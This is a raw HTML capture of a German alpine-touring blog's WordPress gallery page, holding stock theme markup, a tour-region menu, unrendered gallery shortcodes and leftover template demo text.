

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.faszination-hochtouren.de/gallery-4-columns/
body_size: 38868
content:
 <!DOCTYPE html>
<html lang="de">
    <head>
    
        <!-- Meta Data -->
        <meta charset="UTF-8"/>
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://www.faszination-hochtouren.de/xmlrpc.php" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
        
              
        <link rel="shortcut icon" href="https://www.faszination-hochtouren.de/wp-content/themes/springbook/images/favicon.ico" type="image/x-icon"/>
                
        <title>Gallery 4 Columns &#8211; Faszination Hochtouren</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Faszination Hochtouren &raquo; Feed" href="https://www.faszination-hochtouren.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Faszination Hochtouren &raquo; Kommentar-Feed" href="https://www.faszination-hochtouren.de/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.faszination-hochtouren.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://www.faszination-hochtouren.de/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.faszination-hochtouren.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.faszination-hochtouren.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.faszination-hochtouren.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://www.faszination-hochtouren.de/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='springbookplugins-css-css' href='https://www.faszination-hochtouren.de/wp-content/themes/springbook/css/plugins.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='springbookgoogle-fonts-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%2C700%2C700italic%7CMontserrat%3A400%2C700%7CRaleway%3A400%2C900%2C800%2C700%2C600%2C400italic%2C500%2C500italic%2C600italic%2C300&#038;subset=latin%2Clatin-ext&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='springbooktheme-style-css' href='https://www.faszination-hochtouren.de/wp-content/themes/springbook/style.css?ver=2016-04-23' type='text/css' media='all' />
<link rel='stylesheet' id='springbookcustom-css-css' href='https://www.faszination-hochtouren.de/wp-content/themes/springbook/css/custom.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.faszination-hochtouren.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.faszination-hochtouren.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.faszination-hochtouren.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.faszination-hochtouren.de/wp-json/wp/v2/pages/326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.faszination-hochtouren.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.faszination-hochtouren.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.faszination-hochtouren.de/gallery-4-columns/" />
<link rel='shortlink' href='https://www.faszination-hochtouren.de/?p=326' />
<link rel="alternate" type="application/json+oembed" href="https://www.faszination-hochtouren.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.faszination-hochtouren.de%2Fgallery-4-columns%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.faszination-hochtouren.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.faszination-hochtouren.de%2Fgallery-4-columns%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" />		<style type="text/css" id="wp-custom-css">
			.hero-wrap {
	padding: 200px 0 200px;
}		</style>
		<style id="springbook_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{line-height:12px;font-size:12px;}p{line-height:20px;font-size:16px;}</style>        
    </head>
    <body class="page-template page-template-page-nosidebar page-template-page-nosidebar-php page page-id-326 wp-custom-logo springbook-body-classes">
        <!--================= main start ================-->
        <div id="main">
            <header id="top-bar" class="top-bar-id-rep springbook-header main-header dark-header">
                            <div class="top-bar-info">
                    <div class="container">
                        <div class="top-bar-social fl-left">
    <ul>
    </ul>
</div>
<ul class="top-bar-contacts fl-right">
    <li><span>Mail : </span><a href="michael.kunze87@gmx?Subject=Contact%20Us">michael.kunze87@gmx.de</a></li>
</ul>                        
                    </div>
                </div>
                            <div class="top-bar-menu-wrap">
                    <div class="container">

                        <div class="header-logo-holder">
                            <a class="ajax" href="https://www.faszination-hochtouren.de/">
                                                                <img src="https://www.faszination-hochtouren.de/wp-content/themes/springbook/images/logo_header.png" 
                                 class="springbook-header-logo" alt="Faszination Hochtouren" />
                                                                                                                            </a>
                        </div>


                        <span class="menubutton">Menu</span>
                        <nav class="top-bar-menu">
                            <ul id="menu-menue" class="menu springbook_main-nav"><li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-619"><a href="https://www.faszination-hochtouren.de/wandertouren/">Wandertouren</a>
<ul class="sub-menu">
	<li id="menu-item-3212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3212"><a href="https://www.faszination-hochtouren.de/wallis/">Wallis</a>
	<ul class="sub-menu">
		<li id="menu-item-3208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3208"><a href="https://www.faszination-hochtouren.de/wanderungen-in-saas-fee/">Wanderungen in Saas-Fee</a></li>
		<li id="menu-item-3209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3209"><a href="https://www.faszination-hochtouren.de/wanderungen-in-zermatt/">Wanderungen in Zermatt</a></li>
	</ul>
</li>
	<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3214"><a href="https://www.faszination-hochtouren.de/berner-oberland/">Berner Oberland</a>
	<ul class="sub-menu">
		<li id="menu-item-3211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3211"><a href="https://www.faszination-hochtouren.de/wanderungen-in-adelboden/">Wanderungen in Adelboden</a></li>
		<li id="menu-item-3210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3210"><a href="https://www.faszination-hochtouren.de/wanderungen-in-der-jungfrauregion/">Wanderungen in der Jungfrauregion</a></li>
	</ul>
</li>
	<li id="menu-item-3213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3213"><a href="https://www.faszination-hochtouren.de/dolomiten/">Dolomiten</a></li>
	<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3966"><a href="https://www.faszination-hochtouren.de/dachsteingebiet/">Dachsteingebiet</a></li>
	<li id="menu-item-3471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3471"><a href="https://www.faszination-hochtouren.de/rheinhessen/">Rheinhessen</a></li>
</ul>
</li>
<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://www.faszination-hochtouren.de/klettersteige/">Klettersteige</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-614"><a href="https://www.faszination-hochtouren.de/hochtouren/">Hochtouren</a>
<ul class="sub-menu">
	<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://www.faszination-hochtouren.de/walliser-alpen/">Walliser Alpen</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://www.faszination-hochtouren.de/berner-alpen/">Berner Alpen</a></li>
	<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://www.faszination-hochtouren.de/buendner-alpen/">Bündner Alpen</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://www.faszination-hochtouren.de/mont-blanc-gebiet/">Mont Blanc Gebiet</a></li>
	<li id="menu-item-2809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2809"><a href="https://www.faszination-hochtouren.de/dauphine/">Dauphiné</a></li>
	<li id="menu-item-3225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3225"><a href="https://www.faszination-hochtouren.de/deutsche-alpen/">Deutsche Alpen</a></li>
</ul>
</li>
<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://www.faszination-hochtouren.de/klettertouren/">Klettertouren</a></li>
<li id="menu-item-2508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2508"><a href="https://www.faszination-hochtouren.de/expeditionen/">Expeditionen</a>
<ul class="sub-menu">
	<li id="menu-item-3513" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3513"><a href="https://www.faszination-hochtouren.de/alpamayo-und-huascaran/">Alpamayo &#038; Huascaran</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3512"><a href="https://www.faszination-hochtouren.de/pik-lenin-expedition/">Pik Lenin</a></li>
</ul>
</li>
<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://www.faszination-hochtouren.de/routenbau/">Routenbau</a></li>
<li id="menu-item-2403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2403"><a href="https://www.faszination-hochtouren.de/magazin/">Magazin</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://www.faszination-hochtouren.de/impressum/">Impressum</a></li>
</ul>                        </nav>
                                                <div class="show-search show-fixed-search fl-right"><i class="fa fa-search"></i></div>
                                                                    </div>
                </div>
                <!-- container  end  -->
            </header>

            
            <!-- wrapper -->
            <div id="wrapper" class="main-content-wrap">        <div class="hero-wrap">
        <div class="hero-bg">
            <div class="bg" data-bg="http://demowp.cththemes.net/springbook/wp-content/uploads/2016/07/10.jpg"></div>
            <div class="overlay"></div>
        </div>
        <div class="hero-inner">
            <div class="container">

                
        <div class="logo-holder ">
            <a href="https://www.faszination-hochtouren.de/">
                        
                                            </a>
        </div>

        
<div class="hero-quote fl-wrap">
    <p>" A super cool template for bloggers, photographers and travelers "</p>
</div>
                
                 
            </div>
        </div>
    </div>
    <!-- hero wrap end-->
    

           
    <div class="clearfix"></div>
 

<div class="container">
        <!-- article-holder -->   
    <div class="article-holder">
        <!-- article-wrap-->   
        <div class="article-wrap col-wrap display-page-content nosidebar">
            
            
                    
                        
<article class="content-page cth-page single-page post-326 page type-page status-publish hentry hasnot_post_thumbnail">
		    
    <div class="blog-text">
        	
		<p>[vc_row][vc_column][springbook_section_title title_text=&#8220;Gallery 4 Columns&#8220;][/springbook_section_title][springbook_spbgallery posts_per_page=&#8220;-1&#8243; columns_grid=&#8220;four&#8220; show_loadmore=&#8220;no&#8220;][/vc_column][/vc_row]</p>
               
    </div>
    
</article>
                        
                    
             
            
        </div>
        <!-- article-wrap end -->  

    </div>
    <!-- article-holder  end-->              
</div>

<div id="text-9" class="after-blog-widget widget_text">			<div class="textwidget"><div class="subscribe-wrap fw-wrap "><div class="bg"  data-bg="https://www.faszination-hochtouren.de/wp-content/themes/springbook/images/dec/1.jpg"></div><div class="container"><h3 class="content-title">Subscribe</h3><span class="separator gray-separator small-separator no-align-separator"></span><p class="notify-sub">Get the lastest news and updates from SpringBook</p><form  class="mc4wp-form springbook_mailchimp-form" method="post"><input type="email"  class="mc4wp_email" name="email" placeholder="Your email address" required><input type="hidden" name="springbook_mailchimp_nonce" value="049239c962"><input type="submit" class="mc4wp_submit" value="Subscribe On Updates"><p class="sub-output"></p></form></div></div></div>
		</div> 
                
            </div><!-- /#wrapper -->

            <footer class="springbook-footer footer-big footer-dark">
                                <div class="container">
                    <div class="footer-widgets-holder">

                    <div class="row">
    <div class="col-md-12">
        <div class="quote-widget">
            <h3>Johann Wolfgang von Goethe</h3>
            <p>"Die Gebirge sind stumme Meister und machen schweigsame Schüler."</p>
        </div>
    </div>
</div>
                                                <div class="row">
                                		<div class="footer-cols footer-widget-inner widget-count-3 col-md-4"><div id="springbook-recent-posts-3" class="footer-widget springbook_recent_posts">		<h3 class="footer-widget-title">Recent posts</h3>	<div class="recent-post-widget">
		<ul>
					<li>
				            <div class="recent-post-img"><a href="https://www.faszination-hochtouren.de/tofana-de-rozes-lipella-klettersteig/" class="widget-posts-img"><img width="50" height="50" src="https://www.faszination-hochtouren.de/wp-content/uploads/2025/02/20240907_074524-50x50.jpg" class="respimg wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.faszination-hochtouren.de/wp-content/uploads/2025/02/20240907_074524-50x50.jpg 50w, https://www.faszination-hochtouren.de/wp-content/uploads/2025/02/20240907_074524-150x150.jpg 150w" sizes="(max-width: 50px) 100vw, 50px" /></a></div>
	        	            <div class="recent-post-content">
	                <h4><a href="https://www.faszination-hochtouren.de/tofana-de-rozes-lipella-klettersteig/" title="Tofana de Rozes – Lipella Klettersteig">Tofana de Rozes – Lipella Klettersteig</a></h4>
	                <div class="recent-post-opt">
	                	                    <span class="post-date">15 Feb. 2025</span> 
	                	                	                    <a href="https://www.faszination-hochtouren.de/tofana-de-rozes-lipella-klettersteig/#respond" class="post-comments">0 Comment</a> 
	                	                </div>
	            </div>
	        </li>
					<li>
				            <div class="recent-post-img"><a href="https://www.faszination-hochtouren.de/tofana-di-mezzo-ferrata-olivieri-und-ferrata-aglio/" class="widget-posts-img"><img width="50" height="50" src="https://www.faszination-hochtouren.de/wp-content/uploads/2024/12/20240902_083350-50x50.jpg" class="respimg wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.faszination-hochtouren.de/wp-content/uploads/2024/12/20240902_083350-50x50.jpg 50w, https://www.faszination-hochtouren.de/wp-content/uploads/2024/12/20240902_083350-150x150.jpg 150w" sizes="(max-width: 50px) 100vw, 50px" /></a></div>
	        	            <div class="recent-post-content">
	                <h4><a href="https://www.faszination-hochtouren.de/tofana-di-mezzo-ferrata-olivieri-und-ferrata-aglio/" title="Tofana di Mezzo – Ferrata Olivieri und Ferrata Aglio">Tofana di Mezzo – Ferrata Olivieri und Ferrata Aglio</a></h4>
	                <div class="recent-post-opt">
	                	                    <span class="post-date">22 Dez. 2024</span> 
	                	                	                    <a href="https://www.faszination-hochtouren.de/tofana-di-mezzo-ferrata-olivieri-und-ferrata-aglio/#respond" class="post-comments">0 Comment</a> 
	                	                </div>
	            </div>
	        </li>
					<li>
				            <div class="recent-post-img"><a href="https://www.faszination-hochtouren.de/kaiser-max-klettersteig/" class="widget-posts-img"><img width="50" height="50" src="https://www.faszination-hochtouren.de/wp-content/uploads/2024/12/20240831_133433-50x50.jpg" class="respimg wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.faszination-hochtouren.de/wp-content/uploads/2024/12/20240831_133433-50x50.jpg 50w, https://www.faszination-hochtouren.de/wp-content/uploads/2024/12/20240831_133433-150x150.jpg 150w" sizes="(max-width: 50px) 100vw, 50px" /></a></div>
	        	            <div class="recent-post-content">
	                <h4><a href="https://www.faszination-hochtouren.de/kaiser-max-klettersteig/" title="Kaiser-Max-Klettersteig">Kaiser-Max-Klettersteig</a></h4>
	                <div class="recent-post-opt">
	                	                    <span class="post-date">21 Dez. 2024</span> 
	                	                	                    <a href="https://www.faszination-hochtouren.de/kaiser-max-klettersteig/#respond" class="post-comments">0 Comment</a> 
	                	                </div>
	            </div>
	        </li>
				</ul>
	</div>
